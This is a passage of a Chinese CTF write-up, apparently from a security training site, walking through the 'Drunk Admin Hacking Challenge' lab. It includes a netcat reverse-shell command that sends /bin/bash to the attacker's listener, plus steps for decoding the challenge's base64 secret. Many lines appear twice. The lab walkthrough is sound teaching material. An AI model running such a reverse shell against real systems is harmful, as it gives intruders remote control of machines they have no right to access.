
 这个trypios就是上传后的文件名
这个trypios就是上传后的文件名 kali使用nc监听
kali使用nc监听 nc+192.168.199.176+9999+-e+/bin/bash

然后就可以查看信息
 找到解密文件,将它移动到http目录
找到解密文件,将它移动到http目录 打开浏览器,发现打开不了,于是就直接下载代码到本地运行
打开浏览器,发现打开不了,于是就直接下载代码到本地运行

kali本地运行apache

解密失败

index.php
 还记得我们刚刚找到那个信息吗?
还记得我们刚刚找到那个信息吗?######################### # Drunk Admin Challenge # # by @anestisb # ######################### bob> Great work. bob> Meet me there. ...> ? bob> What? You don't know where? bob> Work a little more your post exploitation skills. Secret Code: TGglMUxecjJDSDclN1Ej Mail me your methods at: anestis@bechtsoudis.com这个secret code是用base64加密



打开Google地图,查找坐标

转载请注明来自网盾网络安全培训,本文标题:《CTF靶场系列-drunk_admin_hacking_challenge》
标签:CTF